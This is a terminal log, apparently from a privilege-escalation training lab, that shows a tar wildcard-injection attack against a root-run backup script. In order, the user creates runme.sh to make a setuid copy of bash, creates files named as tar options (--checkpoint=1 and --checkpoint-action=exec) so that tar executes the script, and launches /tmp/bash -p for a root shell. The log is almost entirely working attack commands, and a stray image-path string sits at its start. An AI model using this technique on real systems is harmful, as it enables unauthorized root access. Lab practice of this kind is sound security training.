 TCM@debian:~$ cat /usr/local/bin/compress.sh
#!/bin/sh
cd /home/user
tar czf /tmp/backup.tar.gz *
TCM@debian:~$ ls -la /usr/local/bin/compress.sh
-rwxr--r-- 1 root staff 53 May 13  2017 /usr/local/bin/compress.sh
TCM@debian:~$ pwd
/home/user
TCM@debian:~$ echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > runme.sh
TCM@debian:~$ ls
libcalc.c  myvpn.ovpn  overwrite.sh  runme.sh  shell.c  shell.so  tools
TCM@debian:~$ chmod +x runme.sh
TCM@debian:~$ touch --checkpoint=1
touch: unrecognized option '--checkpoint=1'
Try `touch --help' for more information.
TCM@debian:~$ ls
libcalc.c  myvpn.ovpn  overwrite.sh  runme.sh  shell.c  shell.so  tools
TCM@debian:~$ touch /home/user/--checkpoint=1
TCM@debian:~$ touch /home/user/--checkpoint-action=exec=sh\runme.sh
TCM@debian:~$ /tmp/bash -p